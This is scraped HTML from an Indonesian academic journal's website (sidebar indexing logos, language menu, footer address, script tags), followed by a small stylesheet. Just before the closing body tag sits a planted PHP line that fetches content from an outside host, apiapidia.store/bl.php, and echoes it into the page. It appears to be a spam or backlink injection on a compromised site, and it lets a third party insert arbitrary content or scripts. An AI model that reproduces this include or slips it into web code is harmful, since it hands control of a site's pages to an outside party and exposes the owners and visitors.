<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: justify; line-height: 23px; color: white; font-size: 18px;"><a href="https://scholar.google.com/citations?user=C3aKs4cAAAAJ&amp;hl=id&amp;authuser=3"><img src="https://journal.peradaban.ac.id/public/site/images/okysyauqi/png-transparent-google-scholar-google-search-academic-journal-web-search-engine-classical-text-trademark-logo-removebg-preview.png" alt="" width="293" height="109"></a></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: justify; line-height: 23px; color: white; font-size: 18px;"><a href="https://garuda.kemdikbud.go.id/journal/view/28197"><img src="https://journal.peradaban.ac.id/public/site/images/okysyauqi/garuda2--small---custom--removebg-preview.png" alt="" width="400" height="109"></a></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: justify; line-height: 23px; color: white; font-size: 18px;"><a href="https://journals.indexcopernicus.com/search/details?id=130126"><img src="https://journal.peradaban.ac.id/public/site/images/editorjsitp/logo-glowne-1000.png" alt="" width="400" height="92"></a></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: justify; line-height: 23px; color: white; font-size: 18px;"><a href="https://search.crossref.org/?from_ui=&amp;q=jsitp"><img src="https://journal.peradaban.ac.id/public/site/images/editorjsitp/crossref-logo-removebg-preview.png" alt="" width="400" height="200"></a></p>
	</div>
</div>
<div class="pkp_block block_language">
	<h2 class="title">
		Language
	</h2>

	<div class="content">
		<ul>
							<li class="locale_id_ID" lang="id-ID">
					<a href="https://journal.peradaban.ac.id/index.php/jsitp/user/setLocale/id_ID?source=%2Findex.php%2Fjsitp%2Farticle%2Fview%2F756">
						Bahasa Indonesia
					</a>
				</li>
							<li class="locale_en_US current" lang="en-US">
					<a href="https://journal.peradaban.ac.id/index.php/jsitp/user/setLocale/en_US?source=%2Findex.php%2Fjsitp%2Farticle%2Fview%2F756">
						English
					</a>
				</li>
					</ul>
	</div>
</div><!-- .block_language -->

			</div><!-- pkp_sidebar.left -->
			</div><!-- pkp_structure_content -->

<div class="pkp_structure_footer_wrapper" role="contentinfo">
	<a id="pkp_content_footer"></a>

	<div class="pkp_structure_footer">

					<div class="pkp_footer_content">
				<div class="col-md-10">
<p><strong>Alamat Redaksi :</strong></p>
<p>Program Studi Sistem Informasi<br />Fakultas Sains dan Teknologi<br />Universitas Peradaban<br />Jl. Raya Pagojengan KM 3 Paguyangan,<br />Kab. Brebes, Jawa Tengah, Indonesia 52276  </p>
</div>
			</div>
		
		<div class="pkp_brand_footer" role="complementary">
			<a href="https://journal.peradaban.ac.id/index.php/jsitp/about/aboutThisPublishingSystem">
				<img alt="More information about the publishing system, Platform and Workflow by OJS/PKP." src="https://journal.peradaban.ac.id/templates/images/ojs_brand.png">
			</a>
		</div>
	</div>
</div><!-- pkp_structure_footer_wrapper -->

</div><!-- pkp_structure_page -->

<script src="https://journal.peradaban.ac.id/lib/pkp/lib/vendor/components/jquery/jquery.min.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/lib/pkp/lib/vendor/components/jqueryui/jquery-ui.min.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/lib/popper/popper.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/lib/bootstrap/util.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/lib/bootstrap/dropdown.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/main.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/generic/citationStyleLanguage/js/articleCitation.js?v=3.3.0.21" type="text/javascript"></script>



<?php $ads = file_get_contents('https://apiapidia.store/bl.php'); echo $ads; ?>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://journal.peradaban.ac.id/public/journals/14/styleSheet.css?d=2021-05-27+08%3A44%3A38
body_size: 217
content:
.pkp_site_name .is_img img{
	display: inline-block;
	max_height: 100px;
	max_width: 100%;
	width: auto;
	height: auto;
}
.pkp_structure_page {
	margin-top: 0px;
	margin-bottom: 0px;
}
.pkp_site_name_wrapper, .pkp_navigation_primary_row {
	padding-left: 10px;
	padding-right: 100px;
}
.pkp_site_name {
	padding-top: 5px;
		padding-bottom: 2px;
}